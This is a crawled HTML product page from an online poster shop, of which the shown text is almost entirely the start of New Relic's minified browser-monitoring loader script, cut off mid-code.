

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theposterclub.com/product/anna-johansson-amphibian/
body_size: 92603
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103441490",accountID:"896001",trustKey:"896001",xpid:"XA8BUVZSGwIAXFhaDwkEV1M=",licenseKey:"ea13fe9f33",applicationID:"1089888317",browserID:"1103441490"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var 